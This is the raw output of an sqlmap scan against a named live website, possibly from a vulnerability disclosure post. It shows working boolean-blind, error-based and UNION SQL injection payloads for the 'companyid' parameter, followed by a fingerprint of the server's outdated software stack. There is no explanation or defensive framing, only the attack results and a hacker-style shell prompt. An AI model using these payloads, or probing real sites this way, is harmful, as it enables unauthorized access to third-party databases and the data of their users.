 sqlmap identified the following injection points with a total of 18 HTTP(s) requ
ests:
---
Place: GET
Parameter: companyid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: companyid=28 AND 2395=2395
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: companyid=28 AND 6286=CONVERT(INT,(CHAR(58)+CHAR(118)+CHAR(119)+CHA
R(109)+CHAR(58)+(SELECT (CASE WHEN (6286=6286) THEN CHAR(49) ELSE CHAR(48) END))
+CHAR(58)+CHAR(120)+CHAR(112)+CHAR(99)+CHAR(58)))
Type: UNION query
Title: Generic UNION query (NULL) - 3 columns
Payload: companyid=-9800 UNION ALL SELECT CHAR(58)+CHAR(118)+CHAR(119)+CHAR(
109)+CHAR(58)+CHAR(112)+CHAR(68)+CHAR(113)+CHAR(66)+CHAR(99)+CHAR(82)+CHAR(121)+
CHAR(75)+CHAR(111)+CHAR(110)+CHAR(58)+CHAR(120)+CHAR(112)+CHAR(99)+CHAR(58), NUL
L, NULL--
---
[13:32:57] [INFO] testing Microsoft SQL Server
[13:32:57] [INFO] confirming Microsoft SQL Server
[13:32:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft SQL Server 2000
[13:32:58] [WARNING] HTTP error codes detected during testing:
500 (Internal Server Error) - 18 times
[13:32:58] [INFO] fetched data logged to text files under 'C:\Users\ADMINI~1\Des
ktop\SqlMap\SQLMAP~1\Bin\output\www.ansonbook.com.tw'
[*] shutting down at 13:32:58
www.wooyun.org
[root@Hacker~]# Sqlmap